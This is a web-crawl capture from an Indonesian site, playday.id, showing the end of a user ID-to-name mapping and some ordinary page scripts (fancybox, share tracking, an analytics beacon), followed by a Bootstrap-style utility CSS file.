Avianto","8843":"yowsrflsrn","5818":"ypbmgcejpi","5421":"ypcyrlnheg","5924":"yphhdpwifa","3327":"ypjlrujqvo","7450":"ypkdijmyss","6157":"ypkxftrcfr","3244":"ypmeqhkpfz","4449":"ypmpolmkcw","8991":"ypnshjiejl","7965":"ypoygesada","4463":"yptybkrhbm","4780":"ypywbtjwnw","3514":"ypzobeptuj","4383":"yqbioxijwm","7224":"yqcumyakas","4859":"yqgzobmvio","9682":"yqiliqbrtz","7069":"yqlvrmesmv","7503":"yqmvzhcrpa","9065":"yqouckdgyf","6956":"yqrbrpnsje","9054":"yqumozjcek","6867":"yqxpemxahk","5350":"yqzwkpllnf","9262":"yrbfyrrxxq","8607":"yrbwvqqvyu","6047":"yrfhvurzvh","8901":"yrtjmopcbh","5365":"yrujsejdie","5420":"yrxbsgduwe","3592":"yryfwqxhcg","4725":"yryosdhoaf","3885":"yryozjpdbj","7577":"yryubdlbdt","5667":"ysaczqnila","7210":"yscjcbvlnt","9165":"yserjbgtmd","4546":"ysgexynctm","2877":"ysgfnvvate","8133":"yshytwwtff","7308":"ysiakhmuvw","3608":"yslqyecxfl","3016":"yslxxwawdk","7328":"ysmiegzpmu","3338":"ysprzixfuf","4102":"yssfwaogop","3419":"ystwbvzlih","5909":"ysvaxatngm","9110":"ysxxkderkj","6396":"yszrdkhlgj","4239":"ytderwsljd","8256":"ytfgslzued","9130":"ytgdgyqxyp","8307":"ythgctbsat","6395":"ytjffokiwd","6444":"ytjtnosntu","7622":"ytkxbakhyt","7376":"ytowvfikag","2722":"ytwjegtlga","9475":"ytxkdnkact","7451":"ytzwymiqiq","2132":"Yuanita Handayati","1708":"Yudha Fajar","7179":"yufbpusglo","7857":"yufszwnnsc","3903":"yufwagvubi","8958":"yufzjiswke","8404":"yugugnbwbq","5767":"yulcnctgmh","2291":"yulias","2207":"Yulius Satriadi Gunawan","2675":"Yumaretsa Ridwan","9852":"Yumma Samuel Rothman","2064":"Yunarti Yoen","2518":"Yunianti Khotimah","1810":"Yunita Cane Anggara","5074":"yupmgxbxqm","4260":"yuqbhutmzt","2364":"Yusak Arief","2626":"Yusuf Permata Siagian","1903":"Yusup Akbar H","1843":"Yusup Budi Oktrianto","9688":"yuvzwjztzf","6403":"yuxlzakdtc","10509":"yuyimamel","9452":"yuzjapreha","7761":"yvfxsodfkd","7610":"yvitvjmygj","6568":"yvjrfqbvse","7569":"yvmlefusko","4894":"yvubyzfzav","3685":"yvucvnmbir","6653":"yvwiiumoqc","7383":"yvyoidibqp","8232":"yvzyrddzll","9160":"ywdtltojda","5618":"yweocnjmlu","3612":"ywhrusanse","7753":"ywnxaaucms","3812":"ywqjkjjhgj","6608":"ywvzugynov","3830":"ywzlwcasam","9597":"yxcnlrougz","4525":"yxczwciqwt","7887":"yxeuoylyfn","8457":"yxfmpricie","7788":"yxfvgnczrw","3430":"yxogjxadde","4919":"yxpxzxhfdy","4787":"yxrbhkunuz","5026":"yxuqfuqbcg","6005":"yxxfrxhnpm","5594":"yxxsgjazkp","5405":"yxzxxqoeex","5588":"yycpndkesr","5815":"yycrprruzw","6068":"yyczfsjdnb","8258":"yyeantujtz","9846":"yyiocshodi","2895":"yyjlcjdlpp","8305":"yypezzlwuf","4703":"yywzfadsml","6496":"yyxllehcdp","5823":"yzkqotolui","4744":"yzlkhbwvsi","7579":"yzlnjgkzqr","4082":"yzrsgfwlbz","5745":"yzvohfmgla","4342":"yzvztdrumj","6336":"yzxkdlpnqu","8099":"yzyqnjuger","2642":"Zac Efraim","6829":"zadavmxsyb","3212":"zafidywgra","10664":"zafoqasojve","9028":"zajwqzavbb","2184":"Zal Zal","9497":"zaojfsunrj","10661":"zaqafeyexudub","6766":"zarrezkmxc","8927":"zasdsmsyfc","7264":"zatbnbflnp","2841":"zathonyanr","4178":"zatlzhieza","5706":"zbarqwkdwk","6656":"zbbamqoldk","6648":"zbeptrivsa","8743":"zbhkpaasdc","7832":"zbhukywtiq","6388":"zbkzodwcpe","5177":"zblqpxeprg","8299":"zbnnxpxjbx","4389":"zbqwzrhwvp","8489":"zbrdkbkjjw","9213":"zbtyqvheiv","11071":"zbufocuxapijo","4360":"zbufwcvjzm","7848":"zbuihcdels","6837":"zcbjbyuboz","3086":"zcevseswgn","9120":"zcewglvwmd","8496":"zchiyfqcry","5019":"zchnptebaz","3683":"zcksjieagu","4506":"zcniqeyyhq","6080":"zcnqwjyigs","8711":"zcpizmxzbj","3126":"zcyzcquint","3947":"zdacqmfzao","6247":"zdbgrulufo","7233":"zdeqvaryou","5265":"zdkstsklnq","4451":"zdlvcilvpz","4540":"zdpgposhsv","6773":"zdtkvydumi","7689":"zdwpvmyonm","9790":"zdxeifwzkl","10010":"Zeedware","4194":"zefvyiidgo","3006":"zegnulrpit","7958":"zegvkgpmlp","7468":"zehuawwpjt","7824":"zekoujttkd","6292":"zeqndkmjwj","7718":"zeqpwawiaz","8165":"zerrwgbrzg","4907":"zetdsyebwb","6634":"zewlvfbbte","4420":"zexjavhueq","9064":"zezbdgdewb","8128":"zfaqemiqym","8408":"zfdihfzntf","8921":"zfhzdmijys","5530":"zfivtamuwf","9336":"zfjwpvhazk","9053":"zfnjjmouou","7163":"zfrfusbxzd","9025":"zfrmnjepun","5519":"zfsxbpbxfh","7245":"zfueryzytx","8846":"zfxenzklpp","8372":"zfxyvawzev","4345":"zgbeoacaxr","3489":"zgcvgidnyq","7741":"zgeptlbmnz","8801":"zgfbgozywl","9021":"zggnngfxrt","6748":"zgjpewneft","3159":"zglfymkqdp","4668":"zglpwbcgvo","6672":"zgpzoivron","6701":"zgrqrmqthf","8771":"zgrrtjjfje","8077":"zgsfsfudvw","4794":"zgulnfdkja","3009":"zgvkdfxttd","8039":"zgzvxggxhs","7663":"zhacztbgae","9275":"zhaomzrusq","5078":"zhbmmnrgce","8458":"zhetyftruv","8065":"zhlsbleztt","8185":"zhssefhuti","9441":"zhtvlshlnj","9308":"zhutunsjqm","8825":"zhwyragnxc","8049":"zhzriqepgh","4551":"ziblstweys","6323":"zibxlrqymp","2449":"Zidan Fadhilla","8579":"zigyxsakgp","8162":"ziosfeopkk","6621":"ziqhemayac","4739":"ziztaezkwm","9147":"zjdeagbajr","6726":"zjiqltqvrv","9462":"zjjidexosr","3030":"zjlxisoddz","4140":"zjpvengzed","5913":"zjscikpazo","8777":"zjswvlbvye","4729":"zjulqxgane","3357":"zjwyifcsqc","4699":"zkgcmwacbc","9352":"zkmmpiqbbo","8441":"zkxdvhdnov","9792":"zkxlvmdtpp","6413":"zldqfgajjv","5373":"zldwizfqdr","3539":"zlgjqblvxn","4266":"zlgplhfvnp","9847":"zlhpejimzn","7542":"zlkgqveren","3527":"zlmsqpayth","3993":"zlquianzwr","4087":"zlrtjtpdna","2962":"zltufytuaw","4565":"zlvdsyjquo","8524":"zlvjyqxexb","6990":"zlxqlgojmf","5819":"zlzuuxuhtg","8834":"zmbduiwjao","6838":"zmcrqecnoi","3255":"zmeuouqigi","3865":"zmjaqkadll","4740":"zmkflpodcn","7627":"zmovjusbat","3061":"zmtipbylxp","4953":"zmujifkfnj","9266":"zmypcikajq","4926":"zmzuulsbsi","8584":"znavnavpog","5847":"znblsvfcyi","5677":"znfwnqdxvh","9704":"zngndokdij","6055":"znhwsoyxoo","3844":"znjrxdhgld","8100":"znkagewyna","4045":"znqtuqilwa","7270":"znurqoxxzu","5521":"znzcxneorf","9673":"zodnvfsrjb","4254":"zoegcmawjo","9721":"zoewoyajke","7486":"zoftycoqhr","7868":"zohwvsrkcz","3965":"zoivhvothe","5942":"zojksczsvi","3045":"zomldzbblc","10229":"zovqosalaoca","6997":"zowjiitaou","4396":"zoxorjnupd","8898":"zoyyebjyit","3602":"zpchhtcrom","9438":"zpfmepvfjn","2714":"zpmcopztki","9340":"zpnzpfoqoc","5927":"zqecxkubfk","9709":"zqghoclxtu","6595":"zqinwyerph","3459":"zqjuljnaga","6138":"zqklhadmoh","5279":"zqlkbvyvhc","4530":"zqlswluxgs","4582":"zqqklyjrwl","3352":"zqtqihideh","6909":"zraprwejad","4547":"zrbytccufn","6078":"zrdgubfovh","5954":"zrdyqgdvqo","8314":"zrgukjbebl","6251":"zrhltkerrs","4516":"zriywxzori","7076":"zrjzrmklbf","3797":"zrlphzcuyr","3260":"zrnqkstchx","8432":"zruxwtfrpm","3521":"zrwcxkjkda","6467":"zrwfdhjkuu","8478":"zrzwwoqglc","3365":"zsbkxgworu","9733":"zsdfcepnex","6575":"zsesmyglso","3306":"zsglqumbpr","6301":"zshheykarr","4573":"zslhmwapdp","5323":"zsllunlxxy","5169":"zsmdvswlgm","5728":"zsofnamqsw","7202":"zsoglxrxcq","6848":"zsotxzqmvl","7920":"zspgxnnbiw","4030":"zsrsjktztn","5240":"zsrvbkjuqm","5882":"zstlexiuql","8829":"zsxibecrgz","6928":"zsxtekkmiw","6884":"zsyzbvghxi","8505":"zszgvrhksp","4331":"ztczmuihuw","6863":"ztgqkvavcv","3144":"ztjtsbblvu","6995":"ztjzucjmll","6060":"ztmsolqjbo","9280":"ztmwtuaewp","6071":"ztoogrbthf","6108":"ztqoeohlxn","7237":"ztrrsdwhxx","5345":"ztrzttkmym","9121":"ztubxdufbp","6145":"ztwwzfvhky","4535":"ztxoghwivm","7944":"zuaozapmwt","10371":"zubumix","4135":"zucdvcxazn","4125":"zuejvgmeda","8759":"zufdyytreo","3834":"zujguclhxw","10092":"zukefunuzder","5224":"zulcupaohl","3611":"zuowfkpxwy","9359":"zuskfitxns","5197":"zuxfdbyvlk","6430":"zuxoybglfy","6180":"zvbtxbvgze","5703":"zvcppruuos","8164":"zvctqdxijd","3575":"zviocwbfff","4994":"zvrgruxaba","3002":"zvshcuexjq","9051":"zvtbwlhwss","2997":"zvtjeojibg","5610":"zvujosaczd","6789":"zvyhbzszdb","4484":"zvyyqfmoji","4923":"zvzdlazryc","9715":"zvzdrsrnzx","7091":"zwazswkzgt","6483":"zwbblmcmbv","4274":"zwbfersnss","4881":"zwbkbtmkqt","5184":"zwcaqoqjlu","8469":"zwczohlkwk","4967":"zwdbccpttm","8075":"zwiboivwvb","8442":"zwkzsdtobp","6563":"zwovoojetd","4395":"zwowhwtxst","3265":"zwrmorufut","7417":"zwugaphmtw","9622":"zwvbovoygx","4015":"zwxsuqtrmb","5569":"zwyhrlwhdl","4661":"zxcdxdkoys","8756":"zxcqpapzir","6999":"zxdxqhprle","3691":"zxrnblpkcx","8352":"zxwnbecwxm","8382":"zxyypseluk","3264":"zxzmerxpoh","8862":"zybrneuxcy","5555":"zyenqlfnzz","7625":"zygefdnkhs","7205":"zygqtqagvq","6712":"zyjpbesczf","5658":"zykmcwbmus","3594":"zykngcebui","6452":"zyuhawmsho","2854":"zyvxvztlvk","3332":"zywgnaynzr","7873":"zyyckwimha","3402":"zyyqezjgzb","4280":"zyzjvilzen","6543":"zzcwimkdyf","5151":"zzlyuqpxsg","9159":"zzmmgkivfz","6702":"zzpmswlmio","6747":"zzqdqewjft","7064":"zzqingyppx","8998":"zzqvjkxhhl","6445":"zzthtcaawg","6131":"zzvntkwjpz","8646":"zzwnxnbedv","1928":"???? ???? ??????","2109":"?????"};

    $(function() {
        $('.private-data').remove();
    });
</script>
<!-- <script src="https://cdn.jsdelivr.net/npm/vue/dist/vue.js"></script> -->
<script src="https://cdn.jsdelivr.net/npm/vue"></script>
<script class="private-data" src="https://www.playday.id/js/r.cfs.js"></script>
<script class="private-data" src="https://www.playday.id/js/r.playlog.js"></script>
<script src="https://www.playday.id/js/jquery.fancybox.min.js"></script>


<script class="private-data">

    $(function() {

    
        $(".fancybox").fancybox({
            openEffect: "none",
            closeEffect: "none",
            buttons : [
                // 'fullScreen',
                'close'
            ],
        });

    });

    actionShare = function(social) {
        $.ajax({
            type: "post",
            url: "https://www.playday.id/s-share",
            data: {
                id: 33,
                social: social
            }
        });
    };
    

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e93b77e763034be7956b8af9ae0fcaf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/bootstrap-4.1.3.css?v=5
body_size: 5788
content:
[v-cloak] { display: none; }

/**
*   SHADOW
*/
.shadow-sm {
	box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important
}
	
.shadow {
	box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important
}
	
.shadow-lg {
	box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important
}
	
.shadow-none {
	box-shadow:none!important
}


/**
*   WIDTH & HEIGHT
*/
.w-25 {
	width:25%!important
}
	
.w-50 {
	width:50%!important
}
	
.w-75 {
	width:75%!important
}
	
.w-100 {
	width:100%!important
}
	
.w-auto {
	width:auto!important
}
	
.h-25 {
	height:25%!important
}
	
.h-50 {
	height:50%!important
}
	
.h-75 {
	height:75%!important
}
	
.h-100 {
	height:100%!important
}
	
.h-auto {
	height:auto!important
}
	
.mw-100 {
	max-width:100%!important
}
	
.mh-100 {
	max-height:100%!important
}


/**
*   FLEX
*/
.flex-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  
  .flex-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  
  .flex-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  
  .flex-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  
  .flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  
  .flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  
  .flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  
  .flex-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  
  .flex-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  
  .flex-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  
  .flex-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  
  .flex-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  
  .justify-content-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  
  .justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  
  .justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  
  .justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  
  .justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  
  .align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  
  .align-items-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  
  .align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  
  .align-items-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  
  .align-items-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  
  .align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  
  .align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  
  .align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  
  .align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  
  .align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  
  .align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  
  .align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  
  .align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  
  .align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  
  .align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  
  .align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  
  .align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  
  @media (min-width: 576px) {
    .flex-sm-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-sm-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-sm-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-sm-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-sm-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-sm-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-sm-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-sm-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-sm-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-sm-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-sm-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-sm-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-sm-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-sm-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-sm-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-sm-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-sm-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-sm-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-sm-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-sm-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-sm-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-sm-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-sm-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-sm-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-sm-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-sm-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-sm-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-sm-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-sm-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-sm-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-sm-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-sm-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-sm-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-sm-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  
  @media (min-width: 768px) {
    .flex-md-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-md-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-md-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-md-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-md-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-md-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-md-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-md-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-md-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-md-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-md-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-md-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-md-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-md-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-md-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-md-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-md-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-md-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-md-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-md-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-md-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-md-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-md-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-md-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-md-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-md-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-md-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-md-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-md-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-md-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-md-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-md-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-md-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-md-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  
  @media (min-width: 992px) {
    .flex-lg-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-lg-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-lg-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-lg-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-lg-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-lg-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-lg-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-lg-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-lg-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-lg-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-lg-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-lg-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-lg-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-lg-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-lg-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-lg-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-lg-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-lg-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-lg-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-lg-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-lg-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-lg-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-lg-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-lg-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-lg-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-lg-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-lg-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-lg-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-lg-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-lg-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-lg-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-lg-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-lg-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-lg-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  
  @media (min-width: 1200px) {
    .flex-xl-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-xl-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-xl-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-xl-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-xl-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-xl-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-xl-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-xl-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-xl-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-xl-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-xl-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-xl-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-xl-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-xl-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-xl-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-xl-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-xl-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-xl-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-xl-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-xl-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-xl-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-xl-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-xl-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-xl-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-xl-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-xl-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-xl-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-xl-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-xl-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-xl-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-xl-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-xl-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-xl-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-xl-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }


/**
*   MARGIN & PADDING
*/
.m-0 {
	margin:0!important
}
	
.mt-0,.my-0 {
	margin-top:0!important
}
	
.mr-0,.mx-0 {
	margin-right:0!important
}
	
.mb-0,.my-0 {
	margin-bottom:0!important
}
	
.ml-0,.mx-0 {
	margin-left:0!important
}
